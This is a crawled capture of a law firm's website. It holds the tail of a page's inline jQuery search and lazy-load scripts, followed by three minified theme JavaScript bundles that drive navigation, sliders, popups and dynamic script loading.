                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0
body_size: 2539
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1243],{1920:function(){!function(e){"use strict";e(".main-nav .bi").on("click",(function(n){var i=e(this);e(this).parent().siblings().find(".sub-menu").slideUp(),e(this).parent().siblings().find(".bi").addClass("bi-chevron-down"),i.hasClass("bi-chevron-down")?i.removeClass("bi-chevron-down").addClass("bi-chevron-up"):i.removeClass("bi-chevron-up").addClass("bi-chevron-down"),i.next(".sub-menu").slideToggle()})),e(".search-btn").on("click",(function(){e(".mobile-search").addClass("slide")})),e(".search-cross-btn").on("click",(function(){e(".mobile-search").removeClass("slide")})),window.addEventListener("scroll",(function(){document.querySelector("header.style-1").classList.toggle("sticky",window.scrollY>0)})),e("select.nice-select-cls").niceSelect();new Swiper(".event-banner-slider",{slidesPerView:1,spaceBetween:12,loop:!0,speed:1500,autoplay:{delay:3e3},navigation:{nextEl:".next-btn-121"},pagination:{el:".swiper-pagination121",clickable:!0}});e(".video-popup").magnificPopup({type:"iframe"});var n,i=document.getElementsByClassName("accordion");for(n=0;n<i.length;n++)i[n].addEventListener("click",(function(){this.classList.toggle("active");var e=this.nextElementSibling;"block"===e.style.display?e.style.display="none":e.style.display="block"}));var l=5,s=e("#experinse-content p");e(s.slice(0,l)).addClass("show"),e(s).length>5?e("#loadMore").show():e("#loadMore").hide(),e("#loadMore").on("click",(function(n){n.preventDefault(),e(s.slice(l,l+5)).addClass("show"),(l+=5)>=s.length&&e("#loadMore").hide()}));s=e("#experinse-content .accordion-wrapper");e(s.slice(0,l)).addClass("show"),e(s).length>5?e("#loadMore").show():e("#loadMore").hide(),e("#loadMore").on("click",(function(n){n.preventDefault(),e(s.slice(l,l+5)).addClass("show"),(l+=5)>=s.length&&e("#loadMore").hide()})),e("#default-content p:not(:lt(2))").hide(),e("#loadMore3").click((function(){var n=e("#default-content p:hidden");n.slice(0,2).show(),n.length<=2&&e("#loadMore3").hide(),e("#lessText3").show()})),e("#lessText3").click((function(){var n=e("#default-content p:visible");n.slice(-2).hide(),n.length<=4&&e("#lessText3").hide(),e("#loadMore3").show()})),e("#lessText3").hide();new Swiper(".testimonial-slider",{slidesPerView:1,spaceBetween:12,effect:"fade",fadeEffect:{crossFade:!0},loop:!0,speed:1500,autoplay:{delay:3e3},navigation:{nextEl:".testimonial-next",prevEl:".testimonial-prev"},pagination:{el:".testimonial-pagination",clickable:!0}});e(".print-page").click((function(e){e.preventDefault(),window.print()}))}(jQuery)}},function(e){var n;n=1920,e(e.s=n)}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/5133.js?id=34dfbc99
body_size: 5712
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5133],{5133:function(e,t,i){i.r(t),i.d(t,{default:function(){return m}});var p=i(3379),o=i.n(p),n=i(7499),s={insert:"head",singleton:!1},l=(o()(n.Z,s),n.Z.locals,{get(e){const t=document.cookie.split("; ");for(let i=0;i<t.length;i++){const[p,o]=t[i].split("=");if(p===e)return o}return null},set(e,t,i){const p=new Date;p.setTime(p.getTime()+24*i*60*60*1e3);const o=`expires=${p.toGMTString()}`;document.cookie=`${e}=${t}; ${o}; SameSite=Strict; Secure; path=/`}});var r=i(5246),a={fetchOneForCurrentPage(e){const t={pid:e};return r.Z.get("/popup?nocache=1",{params:t})}},d=i(1296),u=i.n(d);var c=class{constructor(e){const t=this;this._element1=e.el1,this._element2=e.el2,this._onOverlappingStartFn=e.onOverlappingStart,this._onOverlappingEndFn=e.onOverlappingEnd,this._overlapping=!1,window.addEventListener("resize",u()((()=>{t.checkOverlap()}),200)),this.checkOverlap()}checkOverlap(){this.isOverlapping()?this._overlapping||(this._overlapping=!0,this._onOverlappingStartFn(this._element1,this._element2,this)):this._overlapping&&(this._overlapping=!1,this._onOverlappingEndFn(this._element1,this._element2,this))}isOverlapping(){const e=this._element1.getBoundingClientRect(),t=this._element2.getBoundingClientRect();return!(e.right<t.left||e.left>t.right||e.bottom<t.top||e.top>t.bottom)}};const h={_selectors:{container:".js-sitewide-popup",closeBtn:".js-popup-close-btn"},_cookieName:"hide_sitewide_popup",_showAfterXSeconds:2e4,init(){const e=this;if(null!==l.get(this._cookieName))return;const t=document.querySelector(this._selectors.container).getAttribute("data-pid");a.fetchOneForCurrentPage(t).then((t=>{e.buildPopupModalContent(t.data.itemHtml),e.setEvents(),setTimeout((()=>{e.showPopup(),e.initElementOverlapDetector()}),e._showAfterXSeconds)})).catch((()=>{}))},setEvents(){document.querySelector(this._selectors.closeBtn).addEventListener("click",this.hidePopup.bind(this))},buildPopupModalContent(e){document.querySelector(this._selectors.container).innerHTML=e},showPopup(){const e=document.querySelector(this._selectors.container);e.classList.add("show"),setTimeout((()=>{e.classList.add("fadeIn")}),10)},hidePopup(){const e=document.querySelector(this._selectors.container);e.classList.remove("fadeIn");const t=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return parseFloat(window.getComputedStyle(e).transitionDuration)*(t?1e3:1)}(e,!0);setTimeout((()=>{e.classList.remove("show")}),t);l.set(this._cookieName,1,30)},initElementOverlapDetector(){document.querySelector(".js-cta-popup")&&new c({el1:document.querySelector(".js-sitewide-popup"),el2:document.querySelector(".js-cta-popup"),onOverlappingStart:e=>{e.classList.add("is-overlapping")},onOverlappingEnd:(e,t,i)=>{e.classList.remove("is-overlapping"),i.isOverlapping()&&(e.classList.add("is-overlapping"),i._overlapping=!0)}})}};var m=h},5246:function(e,t,i){var p=i(9669);const o=i.n(p)().create({baseURL:"/wp-json/michelmores/v1",withCredentials:!1,headers:{Accept:"application/json","Content-Type":"application/json"}});t.Z=o},7499:function(e,t,i){var p=i(1519),o=i.n(p)()((function(e){return e[1]}));o.push([e.id,".sitewide-popup--default{background-color:#fff;bottom:25px;box-shadow:0 5px 20px -4px rgba(0,0,0,.3);left:20px;max-width:500px;opacity:0;position:fixed;right:20px;transition:opacity .3s;width:auto;z-index:100}.sitewide-popup--default.fadeIn{opacity:1}.sitewide-popup--default.is-overlapping{bottom:100px}@media only screen and (max-width:599px){.sitewide-popup--default.is-overlapping{bottom:70px}.sitewide-popup--default{left:10px;max-width:none;right:10px}}.sitewide-popup--default .sitewide-popup__inner{display:flex;position:relative}.sitewide-popup--default .sitewide-popup__image{align-self:stretch;flex-shrink:0;position:relative;width:150px}.sitewide-popup--default .sitewide-popup__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}@media only screen and (max-width:599px){.sitewide-popup--default .sitewide-popup__image{width:110px}}.sitewide-popup--default .popup-close-btn{height:14px;position:absolute;right:16px;top:18px;width:14px}.sitewide-popup--default .popup-close-btn svg{height:100%;vertical-align:top;width:100%}.sitewide-popup--default .sitewide-popup__details{padding:18px 45px 18px 20px;width:100%}.sitewide-popup--default .sitewide-popup__details *{font-family:Open Sans,sans-serif}.sitewide-popup--default .sitewide-popup__details .sitewide-popup__title{font-weight:700;margin-bottom:2px}.sitewide-popup--default .sitewide-popup__details p{font-size:1rem}.sitewide-popup--default .sitewide-popup__details .btn--primary{font-size:1rem;margin-top:15px;padding:9px 16px 10px}.sitewide-popup--default.block-theme-override--blue .popup-close-btn,.sitewide-popup--default.block-theme-override--blue.block-theme-override--blue .popup-close-btn,.theme-colour--blue .sitewide-popup--default .popup-close-btn{color:#1b9dd4}.sitewide-popup--default.block-theme-override--green .popup-close-btn,.sitewide-popup--default.block-theme-override--green.block-theme-override--green .popup-close-btn,.theme-colour--green .sitewide-popup--default .popup-close-btn{color:#49a53a}.sitewide-popup--default.block-theme-override--pink .popup-close-btn,.sitewide-popup--default.block-theme-override--pink.block-theme-override--pink .popup-close-btn,.theme-colour--pink .sitewide-popup--default .popup-close-btn{color:#ea99b8}.sitewide-popup--default.block-theme-override--yellow .popup-close-btn,.sitewide-popup--default.block-theme-override--yellow.block-theme-override--yellow .popup-close-btn,.theme-colour--yellow .sitewide-popup--default .popup-close-btn{color:#fab709}",""]),t.Z=o}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0
body_size: 3055
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5522],{7338:function(e,t,n){var i={outputVendorScriptTag(e){if(this._hasScriptBeenAdded(e))return void document.dispatchEvent(new Event(e+":loaded"));const t=window.JS_GLOBALS.vendorFiles[e];let n=document.createElement("script");n.setAttribute("id","js_"+e),n.setAttribute("src",t),n.onload=()=>{document.dispatchEvent(new Event(e+":loaded"))},document.body.appendChild(n)},outputVendorScriptTags(e){let t=[];e.forEach((e=>{this._hasScriptBeenAdded(e)&&t.push(e)})),t.length!==e.length?e.forEach((n=>{if(this._hasScriptBeenAdded(n))return;const i=window.JS_GLOBALS.vendorFiles[n];let o=document.createElement("script");o.setAttribute("id","js_"+n),o.setAttribute("src",i),o.onload=()=>{t.push(n),t.length===e.length&&document.dispatchEvent(new Event("multiple-vendors:loaded"))},document.body.appendChild(o)})):document.dispatchEvent(new Event("multiple-vendors:loaded"))},outputGoogleMapsScriptTag(){if(this._hasScriptBeenAdded("google-maps"))return void document.dispatchEvent(new Event("google-maps:loaded"));let e="https://maps.googleapis.com/maps/api/js?key=__KEY__&callback=initMap";e=e.replace("__KEY__",window.JS_GLOBALS.mapsApiKey);let t=document.createElement("script");t.setAttribute("id","js_google-maps"),t.setAttribute("async","async"),t.setAttribute("defer","defer"),t.setAttribute("src",e),t.onload=()=>{document.dispatchEvent(new Event("google-maps:loaded"))},document.body.appendChild(t)},_hasScriptBeenAdded(e){return document.getElementById("js_"+e)}},o=()=>{const e=e=>setTimeout((()=>e.closest("[data-lazy]").dataset.lazy=1),300),t=new IntersectionObserver((t=>t.map((t=>{return(t.isIntersecting||t.intersectionRatio>0)&&((n=t.target).src=n.dataset.lazyFull,n.complete&&0!==n.naturalHeight?e(n):n.addEventListener("load",(t=>{let{target:n}=t;return e(n)})));var n}))));[...document.querySelectorAll("[data-lazy-full]")].map((e=>t.observe(e)))};var r={init(){this.populateField(),this.getHistory()},getHistory(){const e="page_history",t=window.location.href;let n=(()=>{try{return JSON.parse(sessionStorage.getItem(e))||[]}catch(e){return[]}})();var i;n.length&&n[n.length-1]===t||n.push(t),n.length>3&&(n=n.slice(-3)),i=n,sessionStorage.setItem(e,JSON.stringify(i))},populateField(){try{const e=(JSON.parse(sessionStorage.getItem("page_history"))||[]).join(" > "),t=document.querySelector(".history-field input");t&&(t.value=e)}catch(e){}}},l=n(1296),d=n.n(l),s=n(956);var a={_selectors:{header:".js-header-navigation",mainNav:".main-nav",openSidebarMenuBtn:".mobile-menu-btn",closeSidebarMenuBtn:".menu-close-btn"},_isOpen:!1,init(){const e=this;window.addEventListener("resize",d()((()=>{e.handleSidebarVisibility()}),200)),document.querySelector(this._selectors.openSidebarMenuBtn).addEventListener("click",this.showSidebar.bind(this)),document.querySelector(this._selectors.closeSidebarMenuBtn).addEventListener("click",this.hideSidebar.bind(this))},showSidebar(){document.querySelector(this._selectors.mainNav).classList.add("show-menu"),document.querySelector(this._selectors.header).classList.add("sidebar-open"),this._isOpen=!0},hideSidebar(){document.querySelector(this._selectors.mainNav).classList.remove("show-menu"),document.querySelector(this._selectors.header).classList.remove("sidebar-open"),this._isOpen=!1},handleSidebarVisibility(){!(0,s.Z)("nav-mobile")&&this._isOpen&&this.hideSidebar()}};var c=class{constructor(e){const t=this;if(this._el=e,this._targetReferenceId=e.getAttribute("data-hscroll-id"),null===this._targetReferenceId)throw new Error("Missing hscroll reference.");if(this._targetReferenceEl=document.querySelector('.js-hscroll-reference[data-hscroll-id="'+this._targetReferenceId+'"]'),null===this._targetReferenceEl)throw new Error("Missing hscroll reference element.");this._handleLeftPaddingUpdateEvent=d()((()=>{t.updatesElementLeftPadding()}),200),window.addEventListener("resize",this._handleLeftPaddingUpdateEvent),this.updatesElementLeftPadding()}calculateTargetReferenceLeftPositioning(){const e=this._targetReferenceEl.getBoundingClientRect(),t=window.getComputedStyle(this._targetReferenceEl),n=parseFloat(t.paddingLeft)||0;return e.left+n}updatesElementLeftPadding(){if(0!==this.calculateTargetReferenceLeftPositioning())this._el.style.paddingLeft=`${this.calculateTargetReferenceLeftPositioning()}px`;else{const e=this;setTimeout((()=>{e.updatesElementLeftPadding()}),250)}}};window.initMap=()=>{},document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-testimonial-carousel-block")&&Promise.all([n.e(8898),n.e(6071)]).then(n.bind(n,6071)),document.querySelector(".js-link-collection")&&Promise.all([n.e(8898),n.e(9003)]).then(n.bind(n,9003)),document.querySelector(".js-feature-tiles-v2")&&Promise.all([n.e(8898),n.e(423)]).then(n.bind(n,423)),document.querySelector(".js-feature-tiles")&&Promise.all([n.e(8898),n.e(661)]).then(n.bind(n,661)),document.querySelector(".js-faq-accordion-block")&&Promise.all([n.e(8898),n.e(3784)]).then(n.bind(n,3784)),document.querySelector(".js-expertise-accordion-block")&&Promise.all([n.e(8898),n.e(497)]).then(n.bind(n,497)),document.querySelector(".js-accordion-block")&&Promise.all([n.e(8898),n.e(1582)]).then(n.bind(n,1582)),document.querySelector(".js-inline-cta-block")&&Promise.all([n.e(8898),n.e(2087)]).then(n.bind(n,2087)),document.querySelector(".js-text-image-block")&&Promise.all([n.e(8898),n.e(8561)]).then(n.bind(n,8561)),document.querySelector(".js-in-page-search-block")&&Promise.all([n.e(8898),n.e(5902)]).then(n.bind(n,5902)),document.querySelector(".js-post-collection-block")&&Promise.all([n.e(8898),n.e(6998)]).then(n.bind(n,6998)),document.querySelector(".js-video-player-block")&&Promise.all([n.e(8898),n.e(3391)]).then(n.bind(n,3391)).then((e=>{e.default.init()})),document.querySelector(".js-tile-grid-w-photo-block")&&Promise.all([n.e(8898),n.e(3002)]).then(n.bind(n,3002)),document.querySelector(".js-tile-grid-block")&&Promise.all([n.e(8898),n.e(3246)]).then(n.bind(n,3246)).then((e=>{e.default.init()})),document.querySelector(".js-gallery-block")&&Promise.all([n.e(8898),n.e(3733)]).then(n.bind(n,3733)).then((e=>{e.default.init()})),document.querySelector(".js-teams-list-block")&&Promise.all([n.e(8898),n.e(7692)]).then(n.bind(n,7692)),document.querySelector(".js-social-proof-logos-block")&&Promise.all([n.e(8898),n.e(8587)]).then(n.bind(n,8587)).then((e=>{e.default.init()})),document.querySelector(".js-hero-header-one")&&n.e(6189).then(n.bind(n,6189)).then((e=>{e.default.init()})),document.querySelector(".js-accreditation-cta-block")&&Promise.all([n.e(8898),n.e(3670)]).then(n.bind(n,3670)),document.getElementById("feed")&&(document.addEventListener("multiple-vendors:loaded",(()=>{Promise.all([n.e(1155),n.e(7382),n.e(8898),n.e(838)]).then(n.bind(n,838))})),i.outputVendorScriptTags(["vendor-vue","vendor-vuex"])),document.querySelector(".js-feed-banner")&&n.e(5283).then(n.bind(n,5283)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-pbm-single-video")&&Promise.all([n.e(8898),n.e(7173)]).then(n.bind(n,7173)),document.querySelector(".js-cta-popup")&&n.e(8437).then(n.t.bind(n,8437,23)),document.querySelector(".js-sitewide-popup")&&Promise.all([n.e(8898),n.e(5133)]).then(n.bind(n,5133)).then((e=>{e.default.init()})),document.querySelector(".js-pbm-featured-videos")&&Promise.all([n.e(8898),n.e(8769)]).then(n.bind(n,8769)),document.querySelector(".js-pbm-quote-text-cols")&&Promise.all([n.e(8898),n.e(8114)]).then(n.bind(n,8114)),document.querySelector(".js-pbm-single-podcast")&&Promise.all([n.e(8898),n.e(2271)]).then(n.bind(n,2271)),document.querySelector(".js-pbm-links-grid")&&Promise.all([n.e(8898),n.e(3570)]).then(n.bind(n,3570)),document.querySelector(".js-pbm-teams-lists")&&Promise.all([n.e(8898),n.e(146)]).then(n.bind(n,146)),document.querySelector(".js-pbm-featured-static-posts")&&Promise.all([n.e(8898),n.e(3123)]).then(n.bind(n,3123)),document.querySelector(".js-pbm-featured-articles")&&Promise.all([n.e(8898),n.e(4840)]).then(n.bind(n,4840)),document.querySelector(".js-pbm-image-text-2-cols")&&Promise.all([n.e(8898),n.e(4579)]).then(n.bind(n,4579)),document.querySelector(".js-pbm-photo-gallery")&&Promise.all([n.e(8898),n.e(520)]).then(n.bind(n,4832)),document.querySelector(".js-pbm-header-section")&&n.e(3023).then(n.t.bind(n,3023,23)),document.querySelector(".js-simple-accordion")&&n.e(9423).then(n.bind(n,9423)).then((e=>{const t=e.default;document.querySelectorAll(".js-simple-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-animated-accordion")&&n.e(4996).then(n.bind(n,4996)).then((e=>{const t=e.default;document.querySelectorAll(".js-animated-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-related-posts")&&Promise.all([n.e(8898),n.e(4049)]).then(n.bind(n,4049)),document.querySelector(".js-related-posts-navigation")&&n.e(1773).then(n.bind(n,1773)).then((e=>{e.default.init()})),document.querySelector(".js-hero-standard")&&n.e(7820).then(n.bind(n,7820)).then((e=>{e.default.init()})),document.querySelector(".js-in-page-search")&&Promise.all([n.e(8898),n.e(6393)]).then(n.bind(n,6393)),document.querySelector(".js-info-hub")&&Promise.all([n.e(8898),n.e(109)]).then(n.bind(n,109)),document.querySelector(".js-accreditations-logos")&&Promise.all([n.e(8898),n.e(1491)]).then(n.bind(n,1491)).then((e=>{e.default.init()})),document.querySelector(".js-timeline-block")&&Promise.all([n.e(8898),n.e(7676)]).then(n.bind(n,7676)).then((e=>{e.default.init()})),document.querySelector(".js-cookie-trigger")&&n.e(1857).then(n.bind(n,1857)).then((e=>{e.default.init()})),document.querySelector(".js-video-player-section")&&(Promise.all([n.e(8898),n.e(763)]).then(n.bind(n,763)),document.querySelector(".js-video-player-section").classList.contains("js-video-player-autoplay")?Promise.all([n.e(8898),n.e(8297)]).then(n.bind(n,8297)).then((e=>{e.default.init()})):document.querySelector(".js-video-player-section").classList.contains("js-video-player")&&n.e(6302).then(n.bind(n,6302)).then((e=>{e.default.init()}))),document.querySelector(".js-testimonial-carousel")&&Promise.all([n.e(8898),n.e(1442)]).then(n.bind(n,1442)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(()=>{o(),r.init(),a.init(),document.querySelectorAll(".js-hscroll-element").forEach((e=>{new c(e)}))}))},956:function(e,t,n){function i(e){const t=function(e){const t=[{name:"mobile",minWidth:null,maxWidth:599},{name:"tablet",minWidth:600,maxWidth:1023},{name:"tablet-max",minWidth:null,maxWidth:1023},{name:"desktop",minWidth:1024,maxWidth:null},{name:"nav-mobile",minWidth:null,maxWidth:991},{name:"small-tablet",minWidth:null,maxWidth:768}];for(const n of t)if(n.name===e)return n;return null}(e);if(!t)return!1;let n=null,i=null,o=null;return t.minWidth&&t.maxWidth?(n=`(min-width: ${t.minWidth}px)`,i=`(max-width: ${t.maxWidth}px)`,o=`${n} and ${i}`):!t.minWidth&&t.maxWidth?(i=`(max-width: ${t.maxWidth}px)`,o=i):t.minWidth&&!t.maxWidth&&(n=`(min-width: ${t.minWidth}px)`,o=n),window.matchMedia(o).matches}n.d(t,{Z:function(){return i}})},1527:function(){},6597:function(){},3697:function(){},2795:function(){},8334:function(){},9135:function(){},9374:function(){},9318:function(){},9659:function(){},4136:function(){},8033:function(){},9664:function(){},5607:function(){}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[9912,6938,3837,6075,9259,6914,703,9864,472,5445,7305,8728,420,8898],(function(){return t(7338),t(4136),t(8033),t(9664),t(5607),t(1527),t(6597),t(3697),t(2795),t(8334),t(9135),t(9374),t(9318),t(9659)}));e.O()}]);